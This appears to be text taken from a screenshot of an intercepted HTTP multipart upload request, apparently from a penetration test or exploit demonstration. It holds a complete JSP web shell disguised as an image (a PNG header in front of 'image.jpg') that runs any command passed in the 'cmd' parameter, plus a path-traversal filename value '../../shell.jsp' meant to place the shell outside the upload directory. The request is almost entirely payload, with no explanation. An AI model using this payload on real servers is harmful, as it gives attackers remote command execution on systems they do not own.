 Request
Pretty Raw Hex \n
15 -----------------------------315606769121651945473971766691
16 Content-Disposition: form-data; name="Upload"; filename="image.jpg"
17 Content-Type: image/jpeg
18
19 PNG
20
21
22 <%@ page import="java.util.*,java.io.*"%>
23 <%
24 %>
25 <HTML><BODY>
26 Commands with JSP
27 <FORM METHOD="GET" NAME="myform" ACTION="">
28 <INPUT TYPE="text" NAME="cmd">
29 <INPUT TYPE="submit" VALUE="Send">
30 </FORM>
31 <pre>
32 <%
33 if (request.getParameter("cmd") != null) {
34 out.println("Command: " + request.getParameter("cmd") + "<BR>");
35 Process p;
36 if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
37 p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
38 }
39 else{
40 p = Runtime.getRuntime().exec(request.getParameter("cmd"));
41 }
42 OutputStream os = p.getOutputStream();
43 InputStream in = p.getInputStream();
44 DataInputStream dis = new DataInputStream(in);
45 String disr = dis.readLine();
46 while ( disr != null ) {
47 out.println(disr);
48 disr = dis.readLine();
49 }
50 }
51 %>
52 </pre>
53 </BODY></HTML>
54 -----------------------------315606769121651945473971766691
55 Content-Disposition: form-data; name="top.UploadFileName"
56
57 ../../shell.jsp
58 -----------------------------315606769121651945473971766691--
59